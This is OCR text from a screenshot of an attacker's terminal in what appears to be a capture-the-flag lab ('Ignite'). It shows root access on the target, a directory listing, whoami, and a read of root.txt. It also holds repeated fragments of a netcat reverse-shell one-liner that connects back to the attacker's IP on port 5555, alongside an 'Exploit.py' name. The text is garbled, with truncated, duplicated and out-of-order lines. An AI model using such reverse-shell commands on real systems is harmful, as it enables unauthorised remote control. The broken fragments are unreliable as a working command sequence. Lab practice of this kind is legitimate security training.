 Applications Places System Fri 4 Jul, 02:45 AttackBox IP:10.10.212.59
root@ubuntu: ~
File Edit View Search Terminal Help
root@ubuntu:/# ls
ls
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr
cdrom home lib media proc sbin sys var
root@ubuntu:/# whoami
whoami
root
root@ubuntu:/# cd root
cd root
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
root@ubuntu:~#
59: ~/Ignite
Exploit.py
2>&1|nc 10.10.212.59 5555 >/tmp/f
xploit.py
Exploit.py
2>&1|nc 10.10.212.59 5555 >/tmp/f